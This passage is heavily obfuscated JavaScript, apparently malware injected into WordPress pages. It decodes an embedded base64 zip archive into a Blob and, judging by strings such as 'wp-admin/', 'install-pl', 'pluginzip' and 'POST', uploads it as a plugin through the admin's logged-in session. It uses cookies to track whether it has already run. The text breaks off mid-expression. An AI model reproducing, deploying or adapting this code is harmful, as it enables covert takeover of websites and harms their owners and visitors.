q5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x4